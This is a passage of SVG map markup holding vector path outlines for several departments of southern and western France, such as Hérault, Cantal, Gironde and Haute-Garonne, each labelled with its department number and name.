                                                                    d="M266.25,434.46875 L265.96875,438.0625 L262.375,436.9375 L258.5,436.9375 L258.78125,435.5625 L256.84375,435.84375 L252.71875,437.21875 L251.34375,434.71875 L248.5625,437.21875 L249.40625,439.15625 L246.34375,440.53125 L245.8125,443.5625 L243.3125,444.6875 L245.53125,447.15625 L244.96875,448.8125 L254.65625,453.5 L255.46875,460.15625 L255.46875,463.75 L256.03125,468.4375 L251.0625,468.4375 L249.6875,470.375 L256.03125,475.625 L259.625,473.6875 L264.03125,478.9375 L263.375,479 L264.21875,479.5 L272.15625,475.625 L270.21875,472.78125 L270.0625,469.4375 L288.59375,469.4375 L288.25,466.9375 L292.5,464.65625 L297.4375,468.53125 L300,469.71875 L299.84375,464.125 L300.0625,457.6875 L297.71875,457.875 L295.75,454.96875 L297.3125,452.40625 L300.625,455.53125 L303.5625,453.1875 L305.53125,451.25 L305.78125,449.1875 L303.28125,449.09375 L302.40625,446.28125 L299.9375,446.09375 L297.625,442.71875 L295.84375,442.90625 L293.75,441.65625 L293.375,438.65625 L292.3125,439.1875 L292.84375,441.3125 L290.375,441.3125 L290.1875,444.84375 L286.5,446.09375 L284.71875,442.375 L282.25,443.96875 L280.125,442.375 L279.0625,439.90625 L280.84375,437.78125 L280,435.5 L279.78125,435.5625 L273.96875,435.5625 L267.90625,434.46875 L266.25,434.46875 L266.25,434.46875 L266.25,434.46875 L266.25,434.46875 Z M266.25,434.46875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="34" data-dep="Hérault"
                                                                    d="M327.5,404.375 L324.84375,407.71875 L323.09375,407.71875 L322.03125,411.4375 L319.90625,411.4375 L319.1875,409.84375 L317.78125,409.84375 L316.71875,410.75 L315.46875,410.03125 L315.46875,408.4375 L312.65625,407.46875 L312.65625,408.5 L309.34375,409.03125 L307.6875,410.4375 L308.21875,413.75 L305.1875,413.75 L302.15625,412.09375 L300.5,412.09375 L300.5,414.03125 L300.78125,419.8125 L297.46875,419.8125 L295.8125,419.8125 L294.6875,422.03125 L287.5,424.5 L284.75,422.59375 L283.09375,425.0625 L282.28125,427.8125 L285.3125,430.59375 L284.1875,434.1875 L280,435.5 L280.84375,437.78125 L279.0625,439.90625 L280.125,442.375 L282.25,443.96875 L284.71875,442.375 L286.5,446.09375 L290.1875,444.84375 L290.375,441.3125 L292.84375,441.3125 L292.3125,439.1875 L293.375,438.65625 L293.75,441.65625 L295.84375,442.90625 L297.625,442.71875 L299.9375,446.09375 L302.40625,446.28125 L303.28125,449.09375 L305.78125,449.1875 L305.90625,448.125 L312.9375,445.96875 L313.71875,444.21875 L319.1875,444.03125 L320.9375,441.875 L331.5,433.46875 L338.125,428.78125 L340.8125,428.96875 L343.21875,426.8125 L346.9375,424.6875 L346.9375,422.0625 L344.8125,417.09375 L339,413.5625 L337.75,411.4375 L334.40625,409.6875 L332.4375,410.75 L331.21875,409.3125 L330.6875,404.71875 L327.5,404.375 L327.5,404.375 L327.5,404.375 L327.5,404.375 Z M327.5,404.375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="66" data-dep="Pyrénées-Orientales"
                                                                    d="M292.5,464.65625 L288.25,466.9375 L288.59375,469.4375 L270.0625,469.4375 L270.21875,472.78125 L272.15625,475.625 L264.21875,479.5 L263.375,479 L256.84375,479.46875 L256.03125,481.125 L252.71875,481.96875 L250.5,483.90625 L244.4375,485.3125 L244.78125,487.375 L247.71875,490.125 L253.5625,491.6875 L253.75,495.1875 L256.875,497.9375 L259.21875,497.53125 L262.5625,493.4375 L266.65625,492.65625 L273.09375,494.8125 L278.5625,499.5 L280.125,497.53125 L281.5,497.53125 L282.875,498.5 L284.03125,497.9375 L284.21875,495.1875 L290.09375,493.8125 L292.03125,491.28125 L294.96875,490.3125 L299.0625,490.3125 L301.625,493.03125 L304.75,493.25 L304.75,490.125 L303.1875,487.96875 L300.4375,486.78125 L300,469.71875 L297.4375,468.53125 L292.5,464.65625 L292.5,464.65625 L292.5,464.65625 L292.5,464.65625 Z M292.5,464.65625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="15" data-dep="Cantal"
                                                                    d="M277.84375,319.71875 L277.25,321.875 L278.21875,324.21875 L277.03125,325.59375 L275.09375,325.59375 L273.125,323.4375 L271.375,322.46875 L271.1875,327.9375 L267.65625,330.09375 L265.125,333.59375 L265.71875,337.125 L264.9375,338.6875 L263.9375,341.8125 L262.375,341.8125 L260.8125,343.75 L262,344.9375 L262.78125,346.875 L260.25,348.65625 L261.28125,355.1875 L264.59375,357.65625 L262.09375,363.46875 L264.59375,364.5625 L263.5,367.875 L265.6875,368.15625 L267.34375,365.40625 L270.125,365.40625 L270.65625,366.21875 L276.75,366.21875 L277.84375,363.75 L279.21875,363.1875 L279.78125,358.78125 L281.15625,358.78125 L281.15625,354.09375 L286.6875,349.375 L287.25,350.21875 L287.78125,353.8125 L291.65625,353.25 L292.5,358.78125 L294.40625,358.78125 L294.96875,364.3125 L296.6875,366.4375 L299.5,359.96875 L302.25,351.375 L305.75,353.71875 L307.3125,350.21875 L312.3125,348.40625 L312.3125,346.75 L311.25,345.15625 L309.125,343.90625 L310.1875,342.3125 L309.28125,341.4375 L310.34375,341.09375 L311.59375,340.03125 L309.46875,339.84375 L308.40625,338.4375 L308.0625,334.71875 L306.8125,333.46875 L305.9375,330.3125 L301.5,330.3125 L300.625,327.8125 L299.21875,327.65625 L298.5,329.0625 L295.6875,328.875 L293.03125,324.8125 L291.96875,324.65625 L289.84375,323.59375 L288.59375,324.8125 L285.4375,324.8125 L283.84375,321.46875 L277.84375,319.71875 L277.84375,319.71875 L277.84375,319.71875 L277.84375,319.71875 Z M277.84375,319.71875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="43" data-dep="Haute-Loire"
                                                                    d="M309.8125,322.34375 L308.40625,323.0625 L308.40625,324.28125 L306.28125,324.46875 L304.34375,326.0625 L300.8125,326.59375 L300,327.75 L300.625,327.8125 L301.5,330.3125 L305.9375,330.3125 L306.8125,333.46875 L308.0625,334.71875 L308.40625,338.4375 L309.46875,339.84375 L311.59375,340.03125 L310.34375,341.09375 L309.28125,341.4375 L310.1875,342.3125 L309.125,343.90625 L311.25,345.15625 L312.3125,346.75 L312.3125,348.40625 L312.78125,348.25 L316.3125,357.25 L321.375,355.6875 L321.75,353.34375 L323.71875,353.34375 L324.5,356.0625 L328.125,355.1875 L332.625,360.9375 L335.4375,356.46875 L340.5,352.75 L345.1875,352.75 L346.75,347.875 L349.875,347.65625 L350.09375,343.96875 L353,343.96875 L352.4375,342.59375 L351.65625,340.0625 L352.8125,338.09375 L355.5625,336.9375 L356.71875,332.25 L354.1875,329.3125 L351.0625,329.5 L351.4375,325.78125 L345.1875,323.0625 L343.0625,323.25 L338.75,326.78125 L334.8125,325.5 L334.03125,326.25 L331.5625,325.53125 L329.8125,323.75 L328.75,325.875 L325.71875,325.71875 L324.3125,324.46875 L323.25,326.9375 L321.3125,326.0625 L320.0625,323.75 L318.46875,323.75 L317.0625,322.53125 L314.9375,323.40625 L312.46875,323.59375 L311.0625,322.6875 L310.1875,323.21875 L309.8125,322.34375 L309.8125,322.34375 L309.8125,322.34375 L309.8125,322.34375 Z M309.8125,322.34375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="63" data-dep="Puy-de-Dôme"
                                                                    d="M291.09375,275.5 L288.4375,278.5 L288.25,277.4375 L286.125,277.625 L286.125,279.21875 L284.90625,279.5625 L283.65625,282.5625 L282.0625,283.28125 L279.09375,280.96875 L279.375,285.5625 L280.9375,287.5 L281.71875,291.21875 L279.375,292.96875 L278.8125,295.71875 L276.65625,296.875 L272.9375,299.03125 L273.3125,300.78125 L277.8125,305.28125 L278.21875,308.03125 L276.4375,310.9375 L276.4375,313.6875 L277.625,315.0625 L278.21875,318.375 L277.84375,319.71875 L283.84375,321.46875 L285.4375,324.8125 L288.59375,324.8125 L289.84375,323.59375 L291.96875,324.65625 L293.03125,324.8125 L295.6875,328.875 L298.5,329.0625 L299.21875,327.65625 L300,327.75 L300.8125,326.59375 L304.34375,326.0625 L306.28125,324.46875 L308.40625,324.28125 L308.40625,323.0625 L309.8125,322.34375 L310.1875,323.21875 L311.0625,322.6875 L312.46875,323.59375 L314.9375,323.40625 L317.0625,322.53125 L318.46875,323.75 L320.0625,323.75 L321.3125,326.0625 L323.25,326.9375 L324.3125,324.46875 L325.71875,325.71875 L328.75,325.875 L329.8125,323.75 L331.5625,325.53125 L334.03125,326.25 L334.8125,325.5 L333.28125,325 L332.6875,322.65625 L336.40625,319.15625 L334.65625,312.71875 L329.5625,309.375 L327.4375,304.3125 L325.09375,301.1875 L325.6875,296.875 L327.4375,295.125 L324.3125,292.59375 L324.40625,291.8125 L321.65625,290.71875 L320.78125,288.59375 L317.78125,288.75 L315.46875,288.21875 L315.125,285.75 L313.34375,284.875 L311.0625,286.28125 L308.40625,285.75 L306.625,285.9375 L300.625,285.0625 L295.6875,282.21875 L295.3125,280.8125 L293.21875,278.5 L294.625,276.5625 L294.09375,275.5 L291.09375,275.5 L291.09375,275.5 L291.09375,275.5 L291.09375,275.5 Z M291.09375,275.5">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="65" data-dep="Hautes-Pyrénées"
                                                                    d="M171.21875,424.53125 L169.28125,425.5625 L169.625,425.59375 L172.9375,431.0625 L170.78125,433.03125 L172.34375,435.375 L174.6875,438.875 L172.75,441.40625 L169.625,448.4375 L164.34375,452.9375 L165.71875,455.6875 L164.53125,456.46875 L161.625,455.875 L160.8125,462.3125 L159.25,463.5 L158.9375,467.53125 L159.4375,467.25 L162.75,469.21875 L166.65625,472.15625 L167.03125,474.5 L170.15625,477.03125 L172.71875,477.03125 L179.15625,474.28125 L181.875,477.40625 L185.59375,478.40625 L186.96875,476.0625 L188.71875,476.84375 L192.5,477.09375 L192.25,466.59375 L194.21875,466.59375 L195.96875,467.46875 L197.21875,466.25 L197.03125,464.3125 L199.5,462.875 L198.625,459.1875 L197.5625,458.28125 L195.4375,459 L196.5,457.21875 L195.96875,454.9375 L192.78125,452.625 L192.96875,451.03125 L194.75,448.03125 L197.03125,447.15625 L197.03125,445.90625 L198.4375,443.78125 L199.375,442.46875 L195.8125,440.625 L191.03125,440.625 L190.3125,439.1875 L187.84375,439.1875 L187.125,437.59375 L184.84375,437.59375 L184.125,438.3125 L181.46875,438.3125 L181.3125,436.71875 L179.1875,435.3125 L179.90625,434.59375 L180.25,432.84375 L179.71875,432.3125 L178.65625,429.46875 L176.34375,429.125 L174.0625,427.875 L174.21875,424.53125 L171.21875,424.53125 L171.21875,424.53125 L171.21875,424.53125 L171.21875,424.53125 Z M171.21875,424.53125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="64" data-dep="Pyrénées-Atlantiques"
                                                                    d="M164.15625,424.875 L161.34375,426.46875 L155.6875,426.28125 L155.15625,425.40625 L151.4375,426.65625 L148.59375,427.53125 L146.46875,425.9375 L144.1875,426.65625 L143.46875,425.75 L140.65625,425.75 L138.875,426.65625 L134.28125,426.46875 L131.8125,428.40625 L127.375,428.0625 L126.5,429.3125 L125.4375,428.9375 L126.84375,427.53125 L124.375,425.59375 L121.375,428.25 L116.25,428.59375 L110.625,425.78125 L109.8125,427.21875 L105.3125,432.6875 L101.8125,434.0625 L99.28125,434.4375 L99.28125,436.59375 L101.625,438.75 L105.125,438.9375 L105.3125,441.46875 L108.0625,441.6875 L108.84375,439.90625 L112.5625,441.46875 L114.90625,442.0625 L115.46875,444.40625 L114.125,445.59375 L114.125,449.28125 L111.375,450.65625 L111.1875,452.40625 L112.9375,454.375 L116.0625,455.34375 L116.65625,452.40625 L118.40625,450.46875 L118.21875,453 L119.59375,454.96875 L123.09375,454.96875 L124.65625,457.09375 L129.34375,457.875 L133.84375,460.625 L141.25,460.625 L141.65625,464.71875 L146.71875,468.625 L148.6875,470.96875 L150.84375,469.8125 L152.78125,469.40625 L153.75,470.375 L155.53125,469.40625 L158.9375,467.53125 L159.25,463.5 L160.8125,462.3125 L161.625,455.875 L164.53125,456.46875 L165.71875,455.6875 L164.34375,452.9375 L169.625,448.4375 L172.75,441.40625 L174.6875,438.875 L172.34375,435.375 L170.78125,433.03125 L172.9375,431.0625 L169.625,425.59375 L164.34375,425.21875 L164.15625,424.875 L164.15625,424.875 L164.15625,424.875 L164.15625,424.875 Z M164.15625,424.875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="40" data-dep="Landes"
                                                                    d="M131.8125,370.4375 L125.625,373.625 L124.03125,373.6875 L120.5625,392.25 L116.0625,409.4375 L114.6875,416.09375 L113.53125,420.78125 L110.625,425.78125 L116.25,428.59375 L121.375,428.25 L124.375,425.59375 L126.84375,427.53125 L125.4375,428.9375 L126.5,429.3125 L127.375,428.0625 L131.8125,428.40625 L134.28125,426.46875 L138.875,426.65625 L140.65625,425.75 L143.46875,425.75 L144.1875,426.65625 L146.46875,425.9375 L148.59375,427.53125 L151.4375,426.65625 L155.15625,425.40625 L155.6875,426.28125 L161.34375,426.46875 L164.15625,424.875 L162.78125,422.46875 L164.15625,418.75 L166.09375,416.21875 L165.5,412.90625 L167.0625,411.34375 L164.75,407.4375 L166.6875,405.09375 L168.84375,404.6875 L170.78125,405.46875 L173.53125,403.125 L174.5,406.0625 L175.46875,407.4375 L177.625,406.84375 L177.4375,404.3125 L178.0625,402.9375 L177.59375,401.71875 L178.125,397.84375 L180.25,395.71875 L179.1875,394.46875 L176.875,394.28125 L174.21875,393.25 L170.34375,393.59375 L169.625,389.34375 L167.15625,386.34375 L166.09375,386 L166.46875,389.53125 L166.46875,390.59375 L163.09375,390.75 L159.5625,389.53125 L158.84375,385.09375 L156.375,382.4375 L154.625,382.28125 L154.4375,380.6875 L152.5,379.4375 L149.3125,378.5625 L150.1875,377.5 L150.1875,376.4375 L149.125,375.5625 L147.90625,374.5 L144.34375,375.03125 L142.25,376.78125 L140.8125,376.96875 L138.53125,375.375 L135.15625,376.78125 L133.5625,375.71875 L135,373.96875 L135.15625,371.65625 L131.8125,370.4375 L131.8125,370.4375 L131.8125,370.4375 L131.8125,370.4375 Z M131.8125,370.4375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="33" data-dep="Gironde"
                                                                    d="M133.25,311.21875 L130.125,315.90625 L129.15625,332.3125 L126.625,348.90625 L124.84375,361.78125 L124.65625,365.125 L126.03125,360.625 L128.75,357.09375 L132.65625,360.625 L133.0625,361.78125 L134.21875,363.34375 L129.34375,363.5625 L128.5625,362.375 L126.625,363.15625 L126.21875,366.09375 L124.0625,369.03125 L124.0625,373.5 L124.03125,373.6875 L125.625,373.625 L131.8125,370.4375 L135.15625,371.65625 L135,373.96875 L133.5625,375.71875 L135.15625,376.78125 L138.53125,375.375 L140.8125,376.96875 L142.25,376.78125 L144.34375,375.03125 L147.90625,374.5 L149.125,375.5625 L150.1875,376.4375 L150.1875,377.5 L149.3125,378.5625 L152.5,379.4375 L154.4375,380.6875 L154.625,382.28125 L156.375,382.4375 L158.84375,385.09375 L159.5625,389.53125 L163.09375,390.75 L166.46875,390.59375 L166.46875,389.53125 L166.09375,386 L167.15625,386.34375 L169.15625,388.78125 L172.28125,388.28125 L173.71875,386.875 L173.53125,384.9375 L172.28125,383.875 L172.65625,381.90625 L174.59375,381.90625 L176.53125,380.6875 L175.65625,378.90625 L175.125,376.25 L176.53125,373.78125 L179.53125,369.1875 L181.3125,367.0625 L182.90625,366.53125 L183.25,364.78125 L181.125,364.59375 L180.25,362.65625 L180.9375,360.71875 L183.4375,360.1875 L185.1875,359.65625 L187.25,359.375 L187.125,359.28125 L186.96875,355.40625 L188.90625,354 L186.4375,352.40625 L183.96875,355.40625 L177.9375,355.59375 L177.40625,354.15625 L175.65625,353.28125 L177.0625,351.5 L177.0625,349.5625 L176.34375,348.5 L176.34375,347.4375 L178.125,346.375 L178.65625,343.21875 L179.71875,340.375 L178.65625,338.78125 L176.71875,338.78125 L175.6875,337.5625 L174.6875,339.65625 L172.75,338.28125 L170,339.65625 L167.65625,339.28125 L163.1875,334.78125 L160.4375,334.59375 L159.65625,328.34375 L154.5625,327.75 L154.375,324.8125 L153.40625,325.78125 L147.625,325.78125 L147.90625,327.03125 L149.28125,332.6875 L149.65625,338.34375 L148.6875,339.90625 L147.71875,335.21875 L144.96875,324.5 L135,315.5 L135.21875,311.40625 L133.25,311.21875 L133.25,311.21875 L133.25,311.21875 L133.25,311.21875 Z M133.25,311.21875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="24" data-dep="Dordogne"
                                                                    d="M201.84375,306.46875 L200.09375,309.59375 L197.34375,309.96875 L197.15625,314.65625 L187.96875,320.90625 L187.78125,327.75 L184.25,331.25 L182.3125,333.03125 L178.40625,332.625 L176.25,336.34375 L175.6875,337.5625 L176.71875,338.78125 L178.65625,338.78125 L179.71875,340.375 L178.65625,343.21875 L178.125,346.375 L176.34375,347.4375 L176.34375,348.5 L177.0625,349.5625 L177.0625,351.5 L175.65625,353.28125 L177.40625,354.15625 L177.9375,355.59375 L183.96875,355.40625 L186.4375,352.40625 L188.90625,354 L186.96875,355.40625 L187.125,359.28125 L189.96875,361.25 L190.3125,364.9375 L193.3125,366 L195.09375,364.40625 L198.96875,364.40625 L201.09375,362.65625 L202.34375,362.84375 L202.6875,364.25 L206.59375,364.25 L207.46875,363.1875 L208.875,363.375 L210.46875,365.125 L210.46875,366.375 L209.0625,367.25 L209.59375,368.5 L211.53125,368.65625 L214,366.375 L216.125,366.375 L217.53125,367.96875 L220.59375,369.25 L220.78125,368.75 L222.5625,367 L222.75,364.0625 L227.03125,363.6875 L229.78125,359.78125 L228.59375,359.375 L228.40625,357.25 L231.71875,356.84375 L231.9375,354.90625 L233.5,353.90625 L235.25,350.78125 L233.5,348.84375 L233.5,346.6875 L234.84375,345.53125 L233.09375,342.78125 L233.28125,338.5 L229,338.6875 L227.25,337.5 L228.8125,335.5625 L226.65625,333.8125 L228.21875,331.84375 L226.65625,331.0625 L226.65625,328.34375 L230.5625,324.8125 L228.40625,323.0625 L227.25,320.125 L223.125,319.53125 L221.75,318.5625 L224.6875,317.1875 L223.71875,315.84375 L219.4375,315.25 L218.4375,311.34375 L212.1875,310.75 L210.8125,312.71875 L209.46875,313.09375 L207.6875,310.75 L208.5,308.59375 L207.5,306.65625 L201.84375,306.46875 L201.84375,306.46875 L201.84375,306.46875 L201.84375,306.46875 Z M201.84375,306.46875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="47" data-dep="Lot-et-Garonne"
                                                                    d="M187.25,359.375 L185.1875,359.65625 L183.4375,360.1875 L180.9375,360.71875 L180.25,362.65625 L181.125,364.59375 L183.25,364.78125 L182.90625,366.53125 L181.3125,367.0625 L179.53125,369.1875 L176.53125,373.78125 L175.125,376.25 L175.65625,378.90625 L176.53125,380.6875 L174.59375,381.90625 L172.65625,381.90625 L172.28125,383.875 L173.53125,384.9375 L173.71875,386.875 L172.28125,388.28125 L169.15625,388.78125 L169.625,389.34375 L170.34375,393.59375 L174.21875,393.25 L176.875,394.28125 L179.1875,394.46875 L180.25,395.71875 L178.125,397.84375 L177.59375,401.71875 L178.0625,402.9375 L178.8125,401.375 L181.125,403.34375 L184.25,400.21875 L185.625,402.15625 L188.9375,401.5625 L192.46875,401.1875 L194.03125,398.4375 L199.875,397.875 L202.8125,400.78125 L203.8125,399.8125 L205.75,399.21875 L204.96875,396.5 L207.90625,395.71875 L211.625,394.9375 L210.8125,392.59375 L212,391.21875 L212.96875,387.5 L210.8125,385.15625 L212.1875,380.6875 L215.125,382.4375 L219.4375,381.65625 L217.46875,377.34375 L215.90625,371.5 L219.8125,371.3125 L220.59375,369.25 L217.53125,367.96875 L216.125,366.375 L214,366.375 L211.53125,368.65625 L209.59375,368.5 L209.0625,367.25 L210.46875,366.375 L210.46875,365.125 L208.875,363.375 L207.46875,363.1875 L206.59375,364.25 L202.6875,364.25 L202.34375,362.84375 L201.09375,362.65625 L198.96875,364.40625 L195.09375,364.40625 L193.3125,366 L190.3125,364.9375 L189.96875,361.25 L187.25,359.375 L187.25,359.375 L187.25,359.375 L187.25,359.375 Z M187.25,359.375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="46" data-dep="Lot"
                                                                    d="M239.46875,343.3125 L235.3125,345.25 L234.71875,345.34375 L234.84375,345.53125 L233.5,346.6875 L233.5,348.84375 L235.25,350.78125 L233.5,353.90625 L231.9375,354.90625 L231.71875,356.84375 L228.40625,357.25 L228.59375,359.375 L229.78125,359.78125 L227.03125,363.6875 L222.75,364.0625 L222.5625,367 L220.78125,368.75 L219.8125,371.3125 L215.90625,371.5 L217.46875,377.34375 L219.125,380.96875 L221.625,380.875 L221.78125,381.90625 L220.375,383.5 L221.4375,385.625 L223.03125,385.625 L224.78125,387.5625 L226.375,387.5625 L227.625,386.15625 L227.96875,386.53125 L227.96875,388.28125 L228.5,390.59375 L232.21875,390.75 L235.21875,387.5625 L236.8125,387.40625 L237.34375,388.28125 L238.21875,390.21875 L239.65625,390.21875 L240.1875,386.6875 L243.1875,387.0625 L244.9375,384.9375 L247.78125,385.625 L252.03125,383.6875 L252.0625,384.0625 L253.4375,382.625 L251.65625,379.96875 L250.96875,376.4375 L253.25,374.5 L254.3125,374.84375 L257.5,371.3125 L259.25,371.5 L259.96875,370.59375 L263.5,370.59375 L264.75,369.1875 L265.09375,368.09375 L263.5,367.875 L264.59375,364.5625 L262.09375,363.46875 L264.59375,357.65625 L261.28125,355.1875 L260.15625,348 L257.125,347.1875 L254.90625,349.375 L253.8125,347.4375 L250.5,350.75 L248.28125,351.03125 L244.4375,345.53125 L239.46875,343.3125 L239.46875,343.3125 L239.46875,343.3125 L239.46875,343.3125 Z M239.46875,343.3125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="09" data-dep="Ariège"
                                                                    d="M229.21875,442.375 L227.96875,443.25 L227.4375,444.3125 L229.90625,446.09375 L230.625,447.34375 L230.09375,448.375 L225.84375,448.75 L224.625,450.5 L224.78125,451.03125 L226.375,451.5625 L227.28125,452.8125 L226.21875,454.5625 L224.96875,454.40625 L223.03125,452.625 L220.71875,451.9375 L218.4375,452.09375 L214.375,454.5625 L214.53125,457.9375 L215.59375,458.65625 L214.90625,461.28125 L210.28125,462.53125 L208.53125,464.65625 L208.53125,468.1875 L209.25,469.25 L207.59375,470.78125 L208.65625,471.375 L214.6875,472.53125 L217.25,472.53125 L220.5625,476.84375 L228.96875,476.4375 L232.28125,481.71875 L235.21875,480.53125 L243.8125,481.71875 L244.4375,485.3125 L250.5,483.90625 L252.71875,481.96875 L256.03125,481.125 L256.84375,479.46875 L264.03125,478.9375 L259.625,473.6875 L256.03125,475.625 L249.6875,470.375 L251.0625,468.4375 L256.03125,468.4375 L255.46875,463.75 L255.46875,460.15625 L254.65625,453.5 L244.96875,448.8125 L245.53125,447.15625 L243.6875,445.09375 L242.125,445.75 L240,446.09375 L236.09375,444.3125 L235.03125,443.96875 L236.625,445.90625 L235.9375,447.5 L232.5625,447.15625 L232.40625,445.375 L230.4375,442.71875 L229.21875,442.375 L229.21875,442.375 L229.21875,442.375 L229.21875,442.375 Z M229.21875,442.375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="32" data-dep="Gers"
                                                                    d="M199.875,397.875 L194.03125,398.4375 L192.46875,401.1875 L188.9375,401.5625 L185.625,402.15625 L184.25,400.21875 L181.125,403.34375 L178.8125,401.375 L177.4375,404.3125 L177.625,406.84375 L175.46875,407.4375 L174.5,406.0625 L173.53125,403.125 L170.78125,405.46875 L168.84375,404.6875 L166.6875,405.09375 L164.75,407.4375 L167.0625,411.34375 L165.5,412.90625 L166.09375,416.21875 L164.15625,418.75 L162.78125,422.46875 L164.34375,425.21875 L169.28125,425.5625 L171.21875,424.53125 L174.21875,424.53125 L174.0625,427.875 L176.34375,429.125 L178.65625,429.46875 L179.71875,432.3125 L180.25,432.84375 L179.90625,434.59375 L179.1875,435.3125 L181.3125,436.71875 L181.46875,438.3125 L184.125,438.3125 L184.84375,437.59375 L187.125,437.59375 L187.84375,439.1875 L190.3125,439.1875 L191.03125,440.625 L195.8125,440.625 L199.375,442.46875 L199.6875,442.03125 L201.625,440.96875 L205.15625,436.375 L211.71875,436.90625 L214.53125,438.84375 L215.4375,437.59375 L216.84375,433.375 L218.59375,429.3125 L222.3125,427.71875 L224.09375,427 L223.5625,425.40625 L221.78125,425.21875 L221.09375,423.46875 L219.65625,423.46875 L217.375,421.15625 L217.53125,419.5625 L214.53125,416.5625 L214,414.65625 L212.0625,415.5 L211.53125,414.4375 L212.78125,412.5 L211.34375,411.09375 L211.34375,408.625 L210.125,407.375 L206.21875,407.1875 L206.21875,404.90625 L208.34375,403.3125 L208.34375,401.53125 L210.65625,400.46875 L209.40625,399.78125 L208,400.46875 L205.15625,400.46875 L204.28125,399.65625 L203.8125,399.8125 L202.8125,400.78125 L199.875,397.875 L199.875,397.875 L199.875,397.875 L199.875,397.875 Z M199.875,397.875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="31" data-dep="Haute-Garonne"
                                                                    d="M237,408.4375 L234.15625,409.5 L233.28125,410.90625 L232.21875,409.6875 L230.28125,409.5 L229.90625,411.28125 L228.6875,411.78125 L230.4375,412.6875 L229.21875,414.625 L224.78125,415.875 L222.84375,413.5625 L221.09375,413.5625 L219.65625,414.4375 L214.53125,414.4375 L214,414.65625 L214.53125,416.5625 L217.53125,419.5625 L217.375,421.15625 L219.65625,423.46875 L221.09375,423.46875 L221.78125,425.21875 L223.5625,425.40625 L224.09375,427 L222.3125,427.71875 L218.59375,429.3125 L216.84375,433.375 L215.4375,437.59375 L214.53125,438.84375 L211.71875,436.90625 L205.15625,436.375 L201.625,440.96875 L199.6875,442.03125 L198.4375,443.78125 L197.03125,445.90625 L197.03125,447.15625 L194.75,448.03125 L192.96875,451.03125 L192.78125,452.625 L195.96875,454.9375 L196.5,457.21875 L195.4375,459 L197.5625,458.28125 L198.625,459.1875 L199.5,462.875 L197.03125,464.3125 L197.21875,466.25 L195.96875,467.46875 L194.21875,466.59375 L192.25,466.59375 L192.5,477.09375 L200.4375,477.625 L200.84375,468.03125 L203.5625,468.4375 L207.59375,470.78125 L209.25,469.25 L208.53125,468.1875 L208.53125,464.65625 L210.28125,462.53125 L214.90625,461.28125 L215.59375,458.65625 L214.53125,457.9375 L214.375,454.5625 L218.4375,452.09375 L220.71875,451.9375 L223.03125,452.625 L224.96875,454.40625 L226.21875,454.5625 L227.28125,452.8125 L226.375,451.5625 L224.78125,451.03125 L224.625,450.5 L225.84375,448.75 L230.09375,448.375 L230.625,447.34375 L229.90625,446.09375 L227.4375,444.3125 L227.96875,443.25 L229.21875,442.375 L230.4375,442.71875 L232.40625,445.375 L232.5625,447.15625 L235.9375,447.5 L236.625,445.90625 L235.03125,443.96875 L236.09375,444.3125 L240,446.09375 L242.125,445.75 L243.6875,445.09375 L243.3125,444.6875 L245.8125,443.5625 L246.34375,440.53125 L249.40625,439.15625 L248.5625,437.21875 L251.34375,434.71875 L252.71875,437.21875 L256.84375,435.84375 L257.625,435.71875 L257.6875,434.4375 L257.6875,431.9375 L255.5625,432.3125 L252.90625,431.59375 L250.59375,428.78125 L249.71875,427.53125 L245.125,425.59375 L244.0625,424 L245.46875,423.46875 L245.46875,421.53125 L244.0625,419.9375 L242.28125,417.09375 L242.125,414.625 L241.59375,414.28125 L239.46875,411.78125 L238.59375,409.15625 L237,408.4375 L237,408.4375 L237,408.4375 L237,408.4375 Z M237,408.4375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="82" data-dep="Tarn-et-Garonne"
                                                                    d="M212.1875,380.6875 L210.8125,385.15625 L212.96875,387.5 L212,391.21875 L210.8125,392.59375 L211.625,394.9375 L207.90625,395.71875 L204.96875,396.5 L205.75,399.21875 L204.28125,399.65625 L205.15625,400.46875 L208,400.46875 L209.40625,399.78125 L210.65625,400.46875 L208.34375,401.53125 L208.34375,403.3125 L206.21875,404.90625 L206.21875,407.1875 L210.125,407.375 L211.34375,408.625 L211.34375,411.09375 L212.78125,412.5 L211.53125,414.4375 L212.0625,415.5 L214.53125,414.4375 L219.65625,414.4375 L221.09375,413.5625 L222.84375,413.5625 L224.78125,415.875 L229.21875,414.625 L230.4375,412.6875 L228.6875,411.78125 L229.90625,411.28125 L230.28125,409.5 L232.21875,409.6875 L233.28125,410.90625 L234.15625,409.5 L237,408.4375 L238.28125,409.03125 L239.28125,407.375 L237.53125,405.4375 L240.875,405.4375 L241.9375,403.5 L244.25,401.375 L241.9375,401.375 L242.65625,398.375 L248.65625,397.65625 L250.96875,396.25 L253.78125,395.1875 L254.6875,394.28125 L253.59375,391.46875 L255.1875,388.28125 L252.375,388.09375 L252.03125,383.6875 L247.78125,385.625 L244.9375,384.9375 L243.1875,387.0625 L240.1875,386.6875 L239.65625,390.21875 L238.21875,390.21875 L237.34375,388.28125 L236.8125,387.40625 L235.21875,387.5625 L232.21875,390.75 L228.5,390.59375 L227.96875,388.28125 L227.96875,386.53125 L227.625,386.15625 L226.375,387.5625 L224.78125,387.5625 L223.03125,385.625 L221.4375,385.625 L220.375,383.5 L221.78125,381.90625 L221.625,380.875 L219.125,380.96875 L219.4375,381.65625 L215.125,382.4375 L212.1875,380.6875 L212.1875,380.6875 L212.1875,380.6875 L212.1875,380.6875 Z M212.1875,380.6875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="12" data-dep="Aveyron"
